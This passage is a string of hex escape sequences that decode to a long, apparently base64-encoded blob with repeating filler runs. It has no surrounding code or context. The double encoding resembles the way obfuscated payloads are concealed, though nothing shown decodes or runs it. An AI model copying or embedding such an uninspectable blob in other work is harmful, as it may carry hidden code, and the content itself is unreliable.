x44\x7a\x73\x30\x72\x64\x75\x77\x54\x49\x72\x77\x48\x4a\x77\x65\x39\x74\x6e\x68\x44\x5a\x73\x4d\x72\x55\x6f\x76\x62\x75\x79\x4e\x69\x59\x43\x33\x6a\x70\x6f\x75\x72\x7a\x42\x75\x54\x54\x45\x65\x50\x68\x75\x4e\x66\x65\x42\x76\x7a\x53\x79\x76\x66\x34\x6e\x75\x39\x72\x6d\x5a\x61\x5a\x42\x64\x76\x50\x6c\x30\x58\x55\x6e\x78\x50\x6d\x76\x4e\x4c\x6e\x41\x65\x72\x50\x45\x4d\x6d\x5a\x76\x31\x43\x31\x44\x67\x6a\x49\x7a\x4d\x66\x51\x77\x74\x6a\x6e\x71\x77\x72\x79\x76\x4c\x50\x6d\x72\x4b\x39\x75\x44\x65\x54\x4a\x43\x77\x66\x55\x7a\x31\x6e\x78\x45\x68\x6e\x30\x74\x4d\x48\x78\x76\x4e\x7a\x58\x43\x5a\x4c\x71\x75\x75\x47\x34\x6b\x33\x6a\x58\x73\x4d\x6d\x35\x42\x66\x50\x48\x6c\x30\x54\x4c\x42\x4e\x66\x70\x6f\x75\x53\x32\x44\x74\x7a\x76\x79\x30\x4c\x64\x71\x4d\x44\x72\x44\x78\x6a\x59\x76\x4d\x69\x5a\x41\x64\x72\x50\x75\x65\x66\x53\x73\x4c\x43\x35\x73\x30\x58\x50\x6e\x78\x4c\x79\x71\x4e\x44\x4a\x73\x4b\x72\x50\x42\x78\x62\x32\x72\x4c\x48\x30\x74\x66\x72\x69\x79\x5a\x48\x49\x72\x31\x76\x41\x7a\x4d\x38\x32\x71\x31\x62\x6d\x6d\x32\x71\x58\x6f\x67\x39\x79\x75\x4a\x62\x55\x74\x32\x44\x4d\x73\x68\x4c\x66\x6b\x31\x6d\x57\x44\x4d\x72\x53\x43\x4a\x69\x35\x6d\x30\x44\x68\x74\x67\x4b\x30\x77\x75\x35\x50\x42\x33\x66\x67\x72\x64\x6e\x63\x44\x32\x54\x70\x71\x73\x54\x71\x41\x30\x4f\x34\x44\x67\x6a\x79\x72\x77\x6e\x78\x77\x4d\x31\x58\x43\x33\x48\x6a\x75\x30\x35\x50\x75\x75\x66\x33\x74\x75\x7a\x63\x44\x4d\x69\x59\x71\x77\x7a\x4a\x74\x30\x72\x4f\x73\x77\x6e\x7a\x76\x30\x44\x51\x44\x32\x50\x76\x6d\x76\x47\x59\x43\x66\x48\x77\x6c\x32\x31\x31\x44\x77\x6a\x55\x75\x77\x66\x7a\x79\x75\x44\x52\x75\x4d\x7a\x63\x44\x31\x7a\x50\x77\x4b\x48\x73\x6d\x67\x35\x70\x43\x64\x7a\x4c\x44\x76\x6e\x4d\x41\x64\x72\x75\x41\x4c\x4f\x52\x75\x67\x44\x75\x6e\x4a\x76\x50\x77\x78\x6e\x35\x43\x31\x6a\x66\x76\x65\x31\x50\x79\x76\x44\x54\x6e\x5a\x62\x30\x42\x4c\x50\x4a\x73\x32\x31\x70\x41\x4d\x39\x52\x73\x67\x58\x6b\x75\x32\x35\x6e\x6e\x78\x76\x49\x44\x67\x4b\x57\x7a\x75\x48\x50\x73\x74\x48\x4f\x6e\x67\x76\x74\x72\x4d\x76\x55\x43\x65\x4c\x6e\x42\x4b\x39\x36\x41\x32\x31\x69\x76\x4c\x7a\x79\x6c\x33\x66\x50\x7a\x32\x39\x4c\x72\x4b\x72\x4d\x6d\x5a\x6e\x58\x42\x67\x50\x6a\x45\x76\x62\x62\x6e\x4b\x44\x4f\x6b\x30\x7a\x54\x73\x4d\x4c\x7a\x71\x75\x50\x65\x75\x74\x62\x79\x72\x33\x69\x52\x6c\x5a\x6a\x54\x77\x67\x30\x31\x41\x4b\x48\x79\x75\x77\x54\x6d\x72\x32\x48\x68\x41\x67\x39\x31\x74\x4b\x6a\x63\x75\x77\x6e\x70\x71\x32\x31\x41\x42\x78\x44\x6c\x75\x5a\x62\x30\x7a\x64\x66\x56\x75\x65\x72\x34\x72\x77\x76\x5a\x74\x65\x72\x6d\x7a\x74\x66\x73\x76\x73\x39\x6c\x41\x74\x44\x31\x6f\x76\x50\x30\x72\x4d\x48\x7a\x6e\x4b\x58\x62\x74\x75\x66\x62\x71\x75\x66\x64\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x71\x30\x66\x62\x71\x75\x66\x62\x75\x75\x6a\x63\x43\x30\x6e\x4e\x74\x65\x7a\x72\x74\x75\x66\x62\x71\x75\x66\x63\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x62\x71\x4b\x66\x62\x71\x75\x66\x62\x75\x75\x6a\x63\x6d\x65\x6e\x4e\x74\x65\x7a\x72\x72\x75\x66\x62\x71\x75\x66\x65\x71\x75\x66\x62\x71\x75\x66\x33\x71\x75\x66\x62\x71\x75\x31\x62\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x66\x62\x44\x30\x6a\x63\x6f\x75\x6e\x4e\x74\x65\x48\x33\x72\x75\x66\x62\x71\x75\x66\x64\x71\x75\x66\x62\x71\x75\x66\x33\x71\x75\x66\x62\x75\x63\x38\x56\x6c\x33\x44\x65\x6c\x59\x38\x56\x6f\x65\x65\x56\x6c\x59\x38\x56\x71\x76\x61\x56\x6c\x59\x39\x33\x72\x63\x38\x56\x6c\x5a\x48\x62\x75\x77\x66\x62\x43\x65\x6d\x31\x71\x76\x75\x32\x6e\x77\x4c\x51\x75\x76\x6e\x33\x7a\x5a\x61\x52\x44\x76\x6e\x36\x79\x4a\x75\x33\x42\x4b\x58\x6b\x72\x4e\x44\x73\x45\x76\x72\x76\x77\x4b\x7a\x4e\x6d\x75\x31\x4d\x6e\x4b\x50\x4e\x71\x30\x6d\x58\x42\x4a\x76\x72\x41\x77\x44\x70\x41\x30\x4b\x31\x6e\x67\x31\x4b\x45\x77\x65\x31\x75\x4d\x76\x65\x6e\x30\x44\x52\x41\x4c\x76\x68\x43\x66\x69\x5a\x45\x4d\x6a\x78\x43\x4b\x50\x4e\x73\x4e\x6a\x67\x6d\x33\x62\x78\x6f\x65\x6e\x73\x71\x30\x71\x56\x6f\x68\x7a\x58\x73\x65\x44\x51\x42\x67\x39\x53\x6c\x30\x58\x52\x6d\x74\x66\x69\x75\x4c\x6a\x6b\x71\x31\x62\x4b\x6f\x74\x72\x54\x73\x77\x35\x4b\x43\x66\x47\x5a\x7a\x67\x4c\x74\x75\x67\x58\x6a\x7a\x4c\x7a\x30\x42\x67\x72\x69\x7a\x30\x6e\x53\x43\x31\x48\x67\x6e\x67\x35\x6d\x79\x78\x4c\x70\x72\x66\x44\x34\x75\x4d\x48\x67\x72\x65\x44\x77\x44\x31\x79\x32\x72\x64\x6e\x32\x41\x5a\x61\x59\x7a\x68\x44\x6b\x71\x4b\x58\x58\x41\x77\x76\x70\x43\x4b\x75\x35\x74\x77\x6d\x58\x6d\x4d\x58\x35\x6d\x77\x71\x32\x41\x74\x6e\x34\x77\x64\x72\x41\x6d\x33\x76\x66\x72\x4c\x66\x58\x6d\x30\x4c\x34\x76\x4c\x48\x4e\x79\x78\x7a\x78\x41\x30\x75\x58\x79\x77\x47\x56\x77\x4b\x39\x55\x6d\x63\x39\x67\x44\x5a\x4c\x66\x43\x4c\x66\x70\x43\x76\x4c\x70\x44\x75\x6a\x4a\x75\x4d\x7a\x58\x79\x30\x65\x34\x77\x66\x6e\x54\x76\x32\x66\x35\x42\x76\x50\x57\x42\x75\x66\x57\x79\x74\x61\x34\x43\x4e\x72\x75\x41\x78\x6a\x77\x76\x30\x7a\x63\x43\x75\x4b\x59\x6e\x4b\x4c\x34\x71\x74\x7a\x6f\x79\x76\x48\x6b\x42\x31\x50\x65\x44\x68\x72\x62\x75\x64\x44\x6a\x73\x32\x47\x34\x72\x4b\x76\x66\x71\x4e\x44\x67\x72\x31\x4c\x64\x72\x77\x35\x57\x76\x77\x72\x49\x45\x4c\x62\x59\x43\x4c\x79\x33\x42\x4e\x50\x4b\x44\x31\x66\x31\x41\x65\x39\x74\x71\x78\x69\x35\x43\x4c\x66\x4b\x45\x64\x72\x41\x75\x4c\x47\x5a\x44\x78\x4c\x4d\x75\x75\x6e\x50\x45\x75\x6a\x70\x76\x67\x76\x58\x7a\x75\x7a\x62\x6c\x30\x44\x59\x6c\x31\x6e\x72\x75\x75\x6e\x73\x6d\x64\x62\x6a\x44\x66\x44\x4e\x6d\x5a\x6a\x36\x73\x64\x7a\x72\x6d\x31\x44\x6c\x7a\x4d\x35\x6b\x74\x65\x66\x53\x6f\x64\x72\x7a\x77\x65\x54\x4a\x74\x68\x48\x35\x44\x65\x76\x59\x74\x4b\x48\x4d\x77\x4d\x72\x41\x41\x4e\x48\x32\x44\x32\x50\x53\x6d\x4a\x76\x5a\x71\x74\x75\x33\x7a\x33\x76\x63\x42\x32\x48\x63\x76\x76\x79\x52\x75\x4b\x44\x36\x43\x33\x66\x70\x6e\x33\x48\x62\x6e\x33\x72\x4b\x41\x4d\x31\x69\x6e\x49\x39\x41\x79\x76\x48\x5a\x43\x66\x6e\x65\x7a\x31\x50\x4b\x73\x32\x50\x56\x76\x74\x6d\x59\x44\x30\x31\x33\x74\x68\x4c\x57\x42\x4d\x50\x74\x6d\x5a\x44\x55\x6d\x4e\x66\x77\x41\x78\x79\x31\x45\x4d\x44\x4d\x41\x74\x72\x48\x76\x33\x4c\x6c\x45\x64\x6e\x6b\x72\x33\x44\x69\x6f\x75\x6e\x67\x74\x76\x47\x57\x72\x4c\x4b\x52\x6f\x78\x47\x58\x6e\x30\x76\x4b\x76\x76\x6a\x32\x43\x64\x71\x34\x75\x4e\x75\x30\x71\x4c\x6d\x5a\x42\x4c\x43\x5a\x43\x4e\x76\x74\x73\x78\x7a\x6a\x73\x5a\x72\x62\x71\x4a\x7a\x7a\x43\x68\x66\x71\x6d\x67\x50\x32\x75\x31\x62\x6e\x6e\x4d\x31\x51\x77\x78\x48\x78\x43\x76\x47\x58\x77\x77\x53\x58\x79\x4d\x79\x31\x41\x77\x6a\x49\x45\x64\x44\x74\x71\x4a\x48\x78\x44\x75\x71\x35\x74\x4e\x6e\x59\x43\x66\x44\x4e\x77\x4b\x6e\x6d\x72\x67\x6a\x70\x73\x31\x72\x77\x72\x66\x72\x32\x6e\x4c\x4c\x71\x76\x4b\x30\x32\x6b\x31\x48\x73\x45\x4d\x31\x52\x44\x77\x34\x57\x75\x66\x76\x4d\x76\x31\x43\x35\x74\x32\x44\x7a\x77\x75\x39\x55\x79\x74\x6a\x63\x43\x4a\x4c\x4f\x79\x77\x34\x32\x79\x30\x7a\x63\x42\x77\x7a\x31\x74\x4b\x44\x6b\x43\x77\x4c\x33\x43\x32\x39\x32\x42\x74\x79\x31\x72\x4e\x4c\x4b\x73\x67\x72\x62\x79\x32\x31\x34\x42\x30\x66\x72\x75\x63\x54\x64\x7a\x32\x7a\x54\x6c\x30\x44\x4d\x41\x32\x47\x33\x72\x66\x7a\x76\x73\x33\x62\x76\x43\x4a\x72\x57\x74\x75\x6e\x73\x6e\x63\x54\x4c\x7a\x4d\x57\x30\x6e\x33\x48\x55\x42\x31\x4f\x59\x79\x32\x39\x67\x75\x76\x4c\x6a\x6d\x31\x76\x4d\x43\x64\x76\x48\x75\x77\x7a\x71\x42\x68\x6e\x68\x74\x64\x48\x55\x45\x63\x39\x5a\x75\x75\x7a\x72\x7a\x32\x76\x31\x75\x67\x54\x68\x7a\x30\x72\x70\x6f\x75\x31\x54\x72\x76\x71\x35\x7a\x76\x75\x35\x77\x4a\x6d\x32\x42\x67\x72\x4f\x76\x4b\x58\x55\x6e\x66\x6a\x6b\x74\x75\x35\x76\x43\x66\x7a\x32\x7a\x4d\x6e\x50\x41\x74\x4b\x56\x42\x74\x72\x56\x7a\x76\x62\x77\x6c\x5a\x72\x4e\x6b\x32\x58\x34\x74\x65\x4c\x67\x41\x76\x48\x36\x44\x4a\x44\x52\x42\x4c\x72\x6d\x41\x31\x69\x52\x41\x5a\x72\x79\x43\x4b\x54\x67\x42\x63\x39\x4a\x72\x4a\x4c\x57\x74\x4a\x44\x6e\x41\x30\x31\x76\x43\x67\x76\x4f\x41\x77\x50\x34\x73\x67\x72\x49\x41\x31\x50\x4a\x79\x32\x6a\x4b\x44\x31\x6a\x73\x44\x76\x6e\x65\x42\x4d\x72\x71\x6e\x75\x71\x32\x71\x31\x62\x76\x41\x64\x72\x57\x6f\x75\x54\x4c\x41\x77\x50\x52\x42\x4d\x66\x76\x6f\x68\x71\x5a\x74\x67\x76\x4e\x42\x77\x6a\x6e\x74\x4d\x35\x63\x73\x66\x6a\x5a\x44\x59\x53\x58\x44\x4d\x6e\x68\x6b\x30\x72\x48\x73\x4b\x76\x53\x75\x64\x48\x57\x45\x75\x6e\x32\x6e\x4c\x72\x55\x44\x77\x50\x68\x6d\x67\x6e\x6d\x6c\x59\x39\x65\x76\x65\x50\x66\x71\x4d\x71\x33\x6e\x68\x7a\x66\x7a\x5a\x44\x59\x44\x4e\x44\x35\x76\x74\x44\x32\x76\x65\x39\x76\x76\x32\x7a\x33\x6f\x65\x48\x4e\x73\x31\x4c\x31\x7a\x5a\x76\x4a\x41\x30\x79\x56\x7a\x4d\x76\x31\x71\x31\x65\x52\x76\x77\x6e\x65\x75\x76\x6e\x72\x43\x65\x72\x34\x74\x4b\x54\x6b\x45\x68\x72\x33\x73\x67\x50\x73\x74\x5a\x6a\x77\x6e\x4c\x72\x31\x74\x30\x35\x52\x6f\x68\x7a\x54\x72\x78\x66\x6a\x75\x75\x69\x58\x41\x4d\x39\x68\x45\x4a\x6a\x67\x76\x77\x7a\x63\x75\x4b\x76\x31\x73\x66\x76\x58\x6c\x59\x39\x4d\x43\x4e\x72\x6c\x6f\x67\x76\x6a\x73\x33\x48\x51\x71\x4b\x44\x4a\x74\x67\x6a\x67\x45\x4b\x43\x32\x74\x74\x76\x58\x76\x66\x7a\x57\x72\x4d\x65\x35\x76\x64\x48\x56\x71\x74\x6a\x57\x6d\x4b\x76\x74\x6f\x67\x43\x52\x72\x30\x53\x31\x45\x4c\x79\x34\x6e\x75\x7a\x6e\x72\x31\x72\x73\x43\x4d\x76\x50\x42\x78\x50\x54\x7a\x31\x76\x79\x71\x31\x7a\x55\x42\x5a\x4c\x58\x74\x74\x48\x5a\x43\x30\x38\x30\x75\x4c\x4c\x36\x6e\x4c\x66\x41\x77\x77\x31\x57\x75\x31\x50\x54\x41\x64\x4c\x4e\x43\x32\x4c\x65\x71\x32\x69\x30\x75\x4a\x43\x57\x79\x5a\x7a\x5a\x7a\x4a\x7a\x65\x75\x4d\x48\x73\x7a\x33\x4c\x78\x76\x4e\x76\x4f\x41\x4d\x71\x57\x77\x4a\x61\x58\x71\x32\x66\x69\x74\x75\x6e\x58\x43\x67\x6a\x73\x72\x32\x35\x36\x6d\x77\x50\x41\x6b\x31\x66\x66\x79\x74\x44\x59\x6d\x4e\x4c\x4f\x42\x78\x6a\x64\x6d\x77\x6a\x31\x7a\x4d\x47\x52\x45\x67\x76\x4c\x43\x78\x62\x6c\x71\x30\x79\x57\x6e\x4d\x69\x5a\x6d\x30\x35\x75\x43\x5a\x6a\x76\x7a\x74\x72\x4b\x76\x4a\x7a\x34\x79\x77\x72\x77\x72\x66\x72\x4b\x41\x4e\x62\x68\x44\x33\x79\x32\x41\x4d\x7a\x79\x71\x75\x69\x35\x45\x4c\x48\x63\x43\x4a\x76\x50\x41\x5a\x6a\x66\x73\x4a\x71\x33\x7a\x78\x44\x4e\x42\x4d\x31\x30\x42\x4d\x76\x76\x72\x30\x72\x7a\x45\x66\x48\x58\x74\x33\x72\x31\x42\x59\x54\x5a\x74\x74\x44\x75\x76\x65\x54\x65\x74\x65\x4c\x70\x42\x4c\x66\x65\x43\x32\x7a\x69\x71\x32\x72\x69\x6f\x64\x66\x53\x71\x74\x48\x65\x75\x5a\x6e\x6d\x77\x67\x66\x48\x6e\x78\x4f\x31\x74\x32\x6a\x6f\x73\x77\x48\x75\x6c\x5a\x69\x30\x6c\x31\x4b\x57\x6e\x74\x6e\x67\x7a\x66\x4f\x33\x6e\x64\x6a\x49\x72\x65\x76\x52\x43\x4c\x6e\x4c\x44\x4d\x66\x78\x6e\x4b\x58\x79\x75\x31\x44\x51\x45\x4d\x6e\x62\x6d\x74\x4c\x70\x6e\x4a\x44\x72\x7a\x77\x38\x58\x76\x4d\x48\x71\x76\x32\x57\x32\x7a\x4b\x72\x52\x6b\x30\x4b\x31\x42\x67\x39\x6d\x41\x77\x4b\x35\x72\x66\x4c\x72\x74\x5a\x66\x6e\x74\x78\x66\x62\x7a\x77\x76\x4b\x76\x64\x44\x5a\x76\x33\x62\x67\x42\x32\x58\x6b\x73\x4c\x43\x32\x73\x77\x48\x71\x76\x5a\x44\x63\x79\x31\x7a\x4d\x41\x74\x7a\x32\x72\x78\x50\x51\x44\x78\x50\x31\x77\x4a\x47\x30\x7a\x76\x76\x4c\x6d\x31\x48\x48\x6f\x75\x35\x41\x45\x77\x66\x34\x45\x67\x72\x41\x73\x5a\x7a\x5a\x73\x30\x35\x33\x6d\x68\x6d\x59\x6d\x78\x6e\x6f\x73\x31\x7a\x72\x44\x75\x6e\x51\x79\x4d\x6e\x4d\x41\x67\x47\x30\x44\x4b\x4c\x72\x41\x4c\x7a\x66\x43\x74\x71\x35\x44\x67\x54\x6e\x6d\x77\x35\x4b\x7a\x67\x7a\x33\x79\x33\x6a\x6d\x45\x4e\x48\x72\x6f\x64\x71\x56\x42\x32\x31\x4c\x6e\x5a\x62\x75\x44\x30\x6d\x32\x72\x75\x39\x33\x74\x78\x44\x57\x79\x4e\x4c\x56\x7a\x33\x62\x56\x77\x66\x79\x56\x74\x4b\x6a\x53\x74\x4e\x72\x63\x77\x4c\x72\x79\x73\x4b\x4b\x33\x42\x65\x31\x6e\x74\x32\x76\x76\x6d\x67\x76\x4c\x77\x66\x69\x58\x6d\x74\x44\x49\x44\x78\x6a\x36\x6c\x33\x66\x58\x74\x4c\x71\x5a\x44\x4d\x48\x56\x6e\x75\x4c\x77\x45\x4a\x62\x4d\x7a\x32\x58\x6e\x73\x78\x4c\x4b\x75\x4b\x50\x58\x74\x77\x54\x76\x6e\x32\x39\x35\x75\x65\x35\x6b\x72\x77\x39\x34\x7a\x65\x54\x49\x79\x77\x6a\x77\x43\x4d\x6a\x76\x7a\x66\x62\x58\x79\x78\x79\x34\x43\x32\x54\x6a\x7a\x5a\x66\x52\x6f\x77\x31\x6b\x72\x4e\x6a\x71\x72\x4c\x50\x6e\x6b\x30\x48\x35\x41\x67\x6e\x56\x77\x4d\x44\x75\x76\x77\x6a\x50\x75\x68\x6e\x33\x73\x77\x6a\x5a\x7a\x4a\x6a\x6d\x6e\x77\x44\x36\x43\x5a\x44\x68\x6f\x67\x72\x53\x6e\x68\x69\x58\x42\x77\x66\x53\x6e\x5a\x48\x75\x42\x75\x54\x4e\x79\x4a\x62\x30\x44\x77\x4b\x52\x44\x32\x72\x72\x6d\x4d\x72\x70\x6e\x4b\x6e\x67\x79\x4e\x50\x32\x73\x76\x44\x71\x6f\x78\x44\x76\x6e\x65\x34\x35\x72\x4c\x62\x6b\x79\x77\x66\x4b\x6f\x76\x44\x5a\x75\x75\x44\x78\x72\x4d\x44\x54\x7a\x4e\x6e\x66\x76\x75\x7a\x4e\x79\x4d\x43\x52\x41\x66\x4f\x52\x41\x30\x53\x34\x6f\x75\x54\x68\x74\x32\x72\x71\x6f\x75\x58\x6b\x6f\x68\x76\x6e\x71\x77\x30\x35\x73\x75\x31\x79\x6e\x4e\x6a\x70\x74\x75\x58\x4d\x76\x75\x72\x65\x71\x4a\x62\x6c\x42\x65\x76\x78\x6f\x68\x76\x62\x45\x77\x31\x62\x6d\x33\x6a\x6e\x74\x4d\x50\x51\x45\x4e\x7a\x50\x79\x76\x6d\x34\x76\x32\x76\x4c\x6e\x31\x48\x34\x7a\x76\x50\x6d\x6c\x31\x76\x4c\x77\x4e\x76\x63\x73\x76\x50\x56\x6d\x64\x76\x5a\x41\x4c\x72\x77\x7a\x4d\x31\x53\x42\x77\x6e\x34\x45\x4b\x39\x48\x42\x74\x48\x34\x79\x30\x54\x4b\x75\x76\x44\x34\x7a\x67\x39\x69\x77\x4b\x76\x36\x73\x4e\x6e\x36\x41\x4e\x44\x79\x76\x77\x39\x75\x6e\x65\x6a\x48\x73\x4d\x4b\x35\x71\x33\x7a\x6d\x43\x5a\x6e\x4f\x73\x65\x7a\x76\x7a\x49\x39\x73\x42\x66\x6e\x64\x73\x74\x76\x6f\x43\x76\x6e\x65\x41\x4d\x7a\x78\x71\x77\x72\x70\x77\x67\x31\x77\x42\x64\x48\x32\x45\x64\x48\x50\x7a\x4e\x4c\x68\x76\x75\x4b\x30\x45\x67\x6e\x64\x6e\x75\x75\x57\x71\x78\x7a\x6c\x41\x68\x7a\x63\x71\x75\x6e\x48\x73\x78\x44\x4c\x72\x77\x72\x70\x77\x4d\x66\x65\x44\x75\x39\x4b\x73\x64\x6e\x70\x73\x76\x61\x5a\x77\x68\x76\x52\x6d\x5a\x76\x64\x44\x5a\x7a\x32\x75\x30\x44\x79\x43\x32\x4c\x7a\x71\x4b\x75\x56\x41\x68\x7a\x56\x6d\x66\x72\x30\x6d\x67\x75\x52\x7a\x4a\x6e\x31\x7a\x75\x58\x56\x74\x4a\x48\x77\x7a\x67\x4c\x78\x75\x5a\x6a\x75\x45\x75\x79\x35\x6c\x31\x4c\x74\x6d\x30\x76\x6c\x6b\x5a\x6a\x6c\x7a\x4e\x6e\x4d\x73\x33\x6e\x55\x43\x30\x47\x31\x76\x67\x50\x79\x6d\x32\x66\x58\x41\x4a\x7a\x56\x6d\x33\x66\x56\x42\x68\x50\x57\x74\x5a\x4c\x62\x42\x77\x35\x7a\x76\x33\x7a\x41\x72\x63\x39\x73\x43\x68\x50\x64\x75\x67\x35\x62\x77\x63\x53\x56\x79\x75\x79\x57\x42\x31\x50\x57\x77\x4d\x72\x6f\x77\x4d\x50\x6f\x74\x73\x39\x74\x72\x4e\x66\x6f\x79\x4c\x6e\x7a\x74\x77\x72\x30\x71\x4b\x7a\x79\x72\x68\x66\x69\x7a\x59\x53\x33\x6e\x32\x6d\x58\x76\x77\x30\x31\x43\x4c\x66\x7a\x6e\x4b\x7a\x73\x42\x64\x62\x63\x45\x74\x4c\x55\x76\x32\x72\x32\x6e\x75\x7a\x69\x79\x49\x54\x6a\x71\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x6c\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x41\x77\x39\x62\x71\x75\x66\x62\x71\x75\x66\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x71\x75\x66\x62\x71\x75\x66\x4e\x73\x78\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x66\x62\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x30\x6a\x4e\x71\x75\x6e\x62\x71\x75\x66\x62\x71\x77\x44\x62\x42\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x71\x77\x4c\x4e\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x73\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x54\x71\x75\x66\x6a\x71\x75\x66\x62\x71\x75\x66\x62\x71\x32\x44\x62\x71\x77\x44\x62\x71\x75\x66\x62\x71\x75\x6e\x6d\x7a\x30\x66\x64\x71\x75\x66\x62\x71\x75\x66\x62\x73\x78\x6e\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x30\x66\x50\x77\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6a\x71\x75\x72\x4e\x71\x75\x66\x62\x71\x75\x66\x62\x71\x77\x44\x62\x73\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x71\x77\x44\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x62\x73\x32\x44\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x56\x71\x75\x66\x6a\x71\x75\x66\x62\x71\x75\x6e\x62\x7a\x31\x4c\x62\x71\x77\x44\x62\x71\x75\x66\x62\x73\x75\x6e\x62\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x4e\x71\x75\x76\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x71\x75\x66\x64\x73\x75\x66\x62\x7a\x30\x66\x62\x71\x75\x66\x6a\x71\x75\x6a\x62\x71\x75\x66\x62\x71\x78\x44\x62\x71\x75\x66\x62\x77\x75\x66\x62\x71\x75\x66\x6c\x71\x75\x66\x62\x71\x75\x72\x33\x71\x75\x66\x62\x71\x4c\x76\x62\x71\x75\x66\x62\x79\x30\x66\x62\x71\x75\x66\x6b\x71\x75\x66\x62\x71\x75\x6d\x57\x71\x75\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x6e\x65\x66\x62\x71\x75\x66\x49\x71\x75\x66\x62\x71\x75\x54\x72\x71\x75\x66\x62\x72\x67\x44\x62\x71\x75\x66\x62\x73\x75\x66\x62\x71\x75\x66\x68\x75\x75\x66\x62\x71\x75\x6e\x5a\x71\x75\x66\x62\x71\x73\x54\x62\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x64\x79\x30\x66\x62\x71\x75\x65\x35\x71\x75\x66\x62\x71\x75\x7a\x62\x71\x75\x66\x62\x71\x33\x44\x62\x71\x75\x66\x62\x73\x30\x66\x62\x71\x75\x66\x63\x44\x30\x66\x62\x71\x75\x66\x5a\x71\x75\x66\x62\x71\x76\x6a\x62\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x62\x74\x75\x66\x62\x71\x75\x66\x67\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x76\x4b\x66\x62\x71\x75\x66\x68\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x76\x62\x62\x71\x75\x66\x62\x72\x4e\x44\x62\x71\x75\x66\x63\x74\x75\x66\x62\x71\x75\x66\x6f\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x76\x75\x66\x62\x71\x75\x66\x65\x7a\x30\x66\x62\x71\x75\x6a\x7a\x71\x75\x66\x62\x71\x75\x50\x62\x71\x75\x66\x62\x71\x4d\x44\x62\x71\x75\x66\x62\x72\x75\x66\x62\x71\x75\x66\x75\x75\x68\x72\x5a\x44\x4d\x39\x76\x76\x66\x66\x36\x74\x33\x76\x57\x7a\x76\x6a\x56\x44\x32\x54\x65\x77\x67\x39\x49\x6d\x4a\x7a\x63\x76\x64\x6a\x68\x7a\x33\x6a\x53\x77\x67\x6a\x53\x73\x4e\x76\x31\x43\x65\x44\x4a\x42\x4b\x54\x56\x74\x4a\x69\x5a\x77\x66\x6a\x4c\x71\x77\x44\x49\x43\x31\x76\x78\x73\x4a\x62\x34\x74\x74\x61\x59\x43\x65\x39\x4c\x72\x4a\x62\x75\x42\x5a\x75\x52\x79\x4e\x62\x32\x44\x33\x48\x71\x6f\x64\x44\x75\x74\x76\x4c\x31\x44\x74\x61\x52\x45\x67\x50\x6d\x6d\x68\x62\x4d\x75\x31\x48\x57\x79\x32\x69\x30\x79\x4a\x76\x4c\x72\x77\x57\x52\x44\x75\x75\x52\x74\x5a\x76\x4c\x43\x30\x50\x54\x44\x33\x47\x31\x42\x4e\x75\x35\x42\x4e\x66\x6e\x41\x4c\x4c\x36\x6d\x32\x50\x4d\x79\x49\x38\x32\x71\x4d\x6e\x6f\x72\x49\x54\x76\x74\x49\x38\x35\x77\x75\x53\x5a\x74\x64\x6e\x4a\x44\x64\x43\x5a\x76\x5a\x6e\x4f\x79\x4b\x4c\x5a\x79\x32\x4c\x55\x43\x32\x71\x32\x75\x4d\x6a\x4d\x45\x66\x75\x56\x72\x67\x58\x76\x41\x31\x44\x64\x75\x74\x48\x67\x72\x68\x44\x33\x72\x4b\x6a\x4e\x71\x77\x44\x4a\x72\x4b\x66\x33\x76\x75\x76\x62\x44\x30\x58\x70\x74\x68\x76\x64\x43\x64\x72\x6a\x7a\x78\x62\x36\x42\x67\x6a\x73\x41\x64\x6d\x59\x73\x68\x6a\x69\x6d\x76\x43\x31\x6f\x68\x44\x59\x72\x31\x6e\x32\x76\x4b\x44\x4c\x7a\x74\x66\x66\x6e\x4c\x50\x50\x43\x67\x35\x67\x41\x78\x72\x76\x6d\x74\x48\x6e\x7a\x76\x4c\x34\x42\x78\x76\x41\x74\x4a\x44\x67\x42\x74\x66\x54\x43\x4c\x48\x65\x42\x78\x76\x35\x75\x66\x66\x6e\x6f\x75\x7a\x36\x44\x31\x7a\x67\x41\x4e\x47\x52\x41\x4e\x7a\x6b\x6d\x4a\x48\x71\x43\x64\x62\x4d\x41\x76\x76\x55\x71\x76\x66\x6e\x71\x75\x50\x72\x73\x77\x34\x32\x79\x75\x50\x6c\x73\x67\x54\x31\x6b\x30\x47\x52\x44\x73\x39\x72\x75\x68\x48\x76\x6c\x33\x48\x73\x77\x68\x7a\x5a\x43\x66\x66\x54\x6e\x4e\x4c\x41\x6c\x5a\x79\x33\x73\x30\x39\x36\x41\x30\x72\x6b\x75\x75\x66\x4d\x73\x4d\x50\x32\x44\x4d\x31\x69\x75\x78\x6e\x4b\x6e\x31\x66\x32\x6e\x31\x66\x78\x6e\x68\x79\x33\x71\x59\x54\x64\x6e\x30\x76\x68\x45\x4b\x44\x58\x42\x67\x35\x58\x77\x64\x66\x55\x43\x5a\x65